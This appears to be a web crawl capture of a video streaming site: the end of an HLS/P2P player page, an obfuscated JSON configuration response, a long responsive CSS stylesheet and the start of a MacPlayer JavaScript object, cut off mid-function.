                                    const sizes = ['Bytes', 'KB', 'MB', 'GB'];
                                    const i = Math.floor(Math.log(bytes) / Math.log(k));
                                    return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];
                                }
                            } catch (e) {
                                console.error("P2P播放不支持或初始化出错，切换至普通HLS播放。", e);
                                if (window.Hls) {
                                    const fallbackHls = new window.Hls();
                                    fallbackHls.attachMedia(video);
                                    fallbackHls.loadSource(videoUrl);
                                } else {
                                    alert("浏览器不支持HLS播放！");
                                }
                            }
                        },
                    },
                },
            });
            player.play();
            // 监听播放器错误
            player.on('error', function (err) {
                //console.log('播放器错误:', err);
            });
        }
    </script>
</head>

<body>
    <div class="container">
        <div id="player"></div>
        <!-- P2P统计面板 -->
        <div class="p2p-stats" id="p2p-stats" style="display: none;">
            <span id="p2p-status">🟢 P2P</span> |
            节点: <span id="peers-count">0</span> |
            加速: <span id="p2p-download">0MB</span> |
            分享: <span id="p2p-upload">0MB</span> |
            比率: <span id="p2p-ratio">0%</span>
        </div>
    </div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1209gc.64q0qb.com:8005/d/5729?t=0.3301921961548011
body_size: 1086
content:
{"key":"[\"6f\"gn1@Q=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{}{@o0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}@0Qp(mKo:0:)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}@0Qp(mKo:0:)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmC1^sT{fmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://91gc.pro/template/newmd/css/style.css
body_size: 5529
content:
@charset "utf-8";
*{
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#000;
	word-break:break-all;
	word-wrap:break-word;
	font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Arial,sans-serif;
	font-size:14px;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3,input {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#fff;
	text-decoration:none
}
a:visited {
	color:#333;
	text-decoration:none
}
a:hover {
	color:#f60;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
body {
	background-color:#000;
}
@media screen and (min-width:769px) {
.pcnone{display:none;}
/* 头部 */	
header {
	margin:0;
	padding:0;
	background:#000;
	margin-bottom:10px;
}
header .topbar {
	padding:5px 0;
	border-bottom:1px solid #DDD;
}
header .topbar .tb-container {
	width:88%;
	height:21px;
	line-height:21px;
	padding:0 15px;
	margin:0 auto;
}
header .topbar .tb-container .tb-help {
	display:block;
	float:left;
	font-size:12px;
	color:#fff;
	line-height:21px;
}
header .topbar .tb-container .tb-tools {
	display:block;
	float:right;
	height:21px;
	line-height:21px;
}
header .topbar .tb-container .tb-tools a {
	display:block;
	float:left;
	margin-right:10px;
	line-height:21px;
	font-size:12px;
}
header .topbar .tb-container .tb-tools a.tools-one {
	color:#fff;
}
header .topbar .tb-container .tb-tools a.tools-two {
	color:red;
}
header .topbar .tb-container .tb-tools a.tools-three {
	color:rgb(40,96,144);
	margin-right:0;
}
header .topbar .tb-container .tb-tools a:hover {
	color:#f30;
}
header .head {
	width:88%;
	margin:0 auto;
	padding-top:15px;
	padding-bottom:15px;
	padding-right:0;
	overflow:hidden;
}
header .head .logo {
	float:left;
	width:180px;
	height:50px;
	overflow:hidden;
	background:url(../images/logo.png) 0 0 no-repeat;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
	float:right;
	height:50px;
	line-height:50px;
}
header .head .search-box form {
	overflow:hidden;
	margin-top:7px
}
header .head .search-box .search-input {
	float:left;
	width:220px;
	height:33px;
	line-height:33px;
	font-size:14px;
	overflow:hidden;
	color:#979797;
	text-indent:9px;
	border:none;
	background-color:#fff;
	font-family:Microsoft Yahei;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	border:1px solid #ccc;
}
header .head .search-box .search-button {
	float:left;
	width:40px;
	float:right;
	height:33px;
	line-height:33px;
	overflow:hidden;
	display:block;
	background:#f90;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	background-size:20px 20px;
	border:1px solid transparent;
	border-color:#2e6da4;
	font-size:14px;
	font-weight:400;
	color:#fff;
	font-family:inherit;
}
header .navbar {
	background:#211a1a;
	border:none;
	border-radius:0;
	margin-bottom:10px;
	min-height:40px;
}
header .navbar .nav-container {
	width:94%;
	height:40px;
	margin:0 auto;
	overflow:hidden;
}
header .navbar .nav-container ul.menu {
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.menu li a {
	color:#fff;
	padding:18px;
}
header .navbar .nav-container ul.menu li a:hover {
	background:#f90;
}
header .navbar .nav-container ul.menu li.current a {
	background:#f90;
}
header .navbar .nav-container ul.member {
	float:right;
	margin:0;
}
header .navbar .nav-container ul.member li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.member li a {
	color:#fff;
	padding:12px;
}



/* 列表格子 */
.main-container {
	width: 94%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 26px;
    line-height: 26px;
    padding: 10px 0;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:26px;
	line-height:26px;
	padding-left: 10px;
    border-left: 8px solid #f90;
	color:#fff;
    font-size: 24px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FB0606;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #ccc;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:45px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 16px;
    color: #f90;
    text-overflow: ellipsis;

    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FF0000;
}


.main-container .row-six {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-six .box-body .box-item {
	width: 267px;
    margin-right: 15px;
	margin-bottom: 15px;
    padding: 8px;
}
.main-container .row-six .box-body .box-item:nth-child(6n) {
	margin-right:0;
}
.main-container .row-six .box-body .box-item .item-link {
	height:175px;
}

.main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-five .box-body .box-item {
	width: 267px;
    margin-right: 15px;
	margin-bottom: 15px;
    padding: 8px;
}
.main-container .row-five .box-body .box-item:nth-child(5n) {
	margin-right:0;
}
.main-container .row-five .box-body .box-item .item-link {
    height: 175px;
}
.cascade {
	overflow:hidden;
    padding: 0 20px;
    background-color: #000;
    border: 1px solid #ffffff;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 60px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:60px;
	line-height: 35px;
	left:0;
	color:#f90;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#fff;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}






/* 内容页 */
.content-box {
	width:1000px;
	margin:0 auto;
	background:#000;
	min-height:500px;
	border-radius:5px;
	padding:15px;
	box-sizing: border-box;
	overflow: hidden;
}
.content-box .breadcrumb {
	height:24px;
	line-height:24px;
    background: #FFF;
    padding: 0;
    margin-bottom: 15px;
    border-radius: 0;
	color: #777;
	overflow:hidden;
}
.content-box .breadcrumb a {
	color:#f90;
}

.movie-title {
	font-size: 24px;
	font-weight: 500;
	color: #f90;
	width:100%;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
    margin: 0 0 15px;
}
.movie-year {
    display: inline-block;
    color: #888;
}
.content-row {
	overflow:hidden;
}
.content-row .cont-l {
	float:left;
	width:720px;
	
}
.content-row .cont-r {
	float:right;
	width:235px;
	
}
.content-row .cont-l .con-pic {
	width:220px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin-top: 5px;
    margin-bottom: 5px;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 6px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button .btn-success:hover{
	color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.content-row .cont-l .con-pic .ptime{
	margin: 10px auto;
}
.content-row .cont-l .con-dete {
	float: right;
	width: 485px;
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #ddd;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 80px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #777;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #ddd;
    color: #333;
}
.content-row .cont-l .con-des {
	float:right;
	width:485px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}
.content-row .cont-r .list-group {
    margin-bottom: 20px;
}
.content-row .cont-r .list-group .list-group-item {
    position: relative;
    display: block;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
	box-sizing: border-box;
    word-break: keep-all;
    width: 100%;
    overflow: hidden;
    padding: 8px 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.content-row .cont-r .list-group a.list-group-item {
    color: #555;
}
.content-row .cont-r .list-group a.list-group-item:hover {
    background: #f5f5f5;	
}
.content-row .cont-r .list-group .list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    background: #f5f5f5;
}
.content-row .cont-r .list-group a.list-group-item em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.content-row .cont-r .list-group .list-group-item i {
	display:block;
	float:left;
	width:16px;
	height:16px;
	background:url(../images/film.png) 0 0 no-repeat;
	background-size:100% 100%;
	margin-top:3px;
	margin-right:3px;
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #ddd;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #f90;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #f90;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #fff;
}
.player{
	margin-bottom:15px;
}



/* 分页 */
.pagenav {
	text-align:center;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:10px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding: 8px 25px;
	margin-left:-1px;
	line-height:1.42857143;
	font-size:17px;
	color:#fff;
	text-decoration:none;
	background-color:#f90;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li a:focus,.pagination>li a:hover,.pagination>li span:focus,.pagination>li span:hover {
	color:#8B8B8B;
	background-color:#eee;
	border-color:#ddd
}
.pagination .active a,.pagination .active a:focus,.pagination .active a:hover,.pagination .active span,.pagination .active span:focus,.pagination .active span:hover {
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#f90;
	border-color:#f90
}
.pagination .disabled a,.pagination .disabled a:focus,.pagination .disabled a:hover,.pagination .disabled span,.pagination .disabled span:focus,.pagination .disabled span:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #DDD;
    text-align: center;
    margin-top: 25px;
    padding: 20px 10px;
    color: #fff;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}

}
@media screen and (max-width:768px) {
header {
    margin-bottom: 5px;
}
header .head {
	height:45px;
	background:#000;
}
header .head .logo {
	float:left;
	width:150px;
	height:45px;
	overflow:hidden;
	background:url(../images/mlogo.png) 0 0 no-repeat;
	background-size:100% 100%;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
    width: 50%;
    max-width: 768px;
    height: 30px;
    float: right;
    margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
header .head .search-box form {
	overflow:hidden;
}
header .head .search-box .search-input {
    width: calc(100% - 47px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #f90;
    background-color: #F5F5F5;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
header .head .search-box .search-button {
    width: 35px;
    float: right;
    margin-right: 10px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
	font-size:0;
    background: #F5F5F5 url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}




.navbar {
    width: 100%;
    margin: 0 auto;
    background: #221A1A;
    height: 37px;
    box-sizing: border-box;
    text-align: center;
    border-bottom: 1px solid #f90;
}
header .navbar .nav-container {
	height: 37px;
    overflow: auto;
}
header .navbar .nav-container ul.menu {
	white-space:nowrap;
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	display:inline;
	height:37px;
	line-height:37px;
	white-space:nowrap;
}
header .navbar .nav-container ul.menu li a {
	font-size:15px;
	height:100%;
	color:#fff;
	padding:9px 12px;
}
header .navbar .nav-container ul.menu li.current a {
	color:#f90;
	font-weight:bold;
}
/* 列表格子 */
.main-container {
	width: 100%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 24px;
    line-height: 24px;
    padding: 10px 5px;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:24px;
	line-height:24px;
	padding-left: 10px;
    border-left: 8px solid #f90;
	color:#fff;
    font-size: 20px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FB0606;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #fff;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:20px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 14px;
    color: #f90;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em  {font-size:0;}
.main-container .box-body .box-item .meta em span {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FF0000;
}


.main-container .row-six, .main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .box-body {
	overflow:hidden;
	padding: 0 5px;
}
.main-container .box-body .box-item {
	width: 48%;
    margin-right: 2%;
	margin-bottom: 10px;
    padding: 4px;
}
.main-container .box-body .box-item:nth-child(3n) {
	margin-right:0;
}
.main-container .box-body .box-item .item-link {
	height:110px;
}
.cascade {
	overflow:hidden;
    padding: 0 5px;
    background-color: #000;
    border: 1px solid #fff;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 50px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:50px;
	line-height: 35px;
	left:0;
	color:#f90;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
    white-space: nowrap;
	overflow:auto;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#fff;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}














.content-box {
    width: 100%;
    margin: 0 auto;
    background: #000;
    min-height: 500px;
    border-radius: 5px;
    padding: 5px;
    box-sizing: border-box;
    overflow: hidden;
	border-top: 1px solid #eee;
}
.content-box .breadcrumb {
    height: 24px;
    line-height: 24px;
    padding: 0;
    margin-bottom: 10px;
    border-radius: 0;
    color: #777;
    overflow: hidden;
}
.content-box .breadcrumb a {
    color: #f90;
}
.movie-title {
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    width: 100%;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0 0 10px;
}
.content-row {
    overflow: hidden;
}
.content-row .cont-l,.content-row .cont-r {
    float: left;
    width: 100%;
}
.content-row .cont-l .con-pic {
	width:110px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    max-width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin:2px 0;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 2px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .ptime{
	display:none;
}
.content-row .cont-l .con-dete {
	float: right;
	width: calc(100% - 115px);
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #ddd;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 60px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #777;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #ddd;
    color: #333;
}
.content-row .cont-l .con-des {
	float:left;
	width:100%;
	margin-top:10px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #ddd;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #ddd;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #fff;
}
.player{
	margin-bottom:15px;
}
















.pagenav {
	text-align:center;
}
.pagination input {
	display:none;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding:8px 18px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#f90;
	text-decoration:none;
	background-color:#000;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li.disabled {
	display:none;
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #DDD;
    text-align: center;
    margin-top: 15px;
    padding: 15px 10px;
    color: #fff;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}
.mbnone{display:none !important;}
}
@media screen and (max-width:320px) {
	
	
.pagination li a, .pagination li span {
    padding: 6px 14px;
}	
}


--- FILE ---
content_type: application/javascript
request_url: http://91gc.pro/static/js/player.js?t=a20260112
body_size: 1379
content:
var MacPlayer = {
    'GetUrl': function(s, n) {
        return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
    },
    'Go': function(s, n) {
        location.href = this.GetUrl(s, n)
    },
    'Show': function() {
        $('#buffer').attr('src', this.Prestrain);
        setTimeout(function() {
            MacPlayer.AdsEnd()
        }, this.Second * 1000);
        $("#playleft").get(0).innerHTML = this.Html + '';
        var a = document.createElement('script');
        a.type = 'text/javascript';
        a.async = true;
        a.charset = 'utf-8';
        a.src = '';
        var b = document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a, b)
    },
    'AdsStart': function() {
        if ($("#buffer").attr('src') != this.Buffer) {
            $("#buffer").attr('src', this.Buffer)
        }
        $("#buffer").show()
    },
    'AdsEnd': function() {
        $('#buffer').hide()
    },
    'Install': function() {
        this.Status = false;
        $('#install').show()
    },
    'Play': function() {
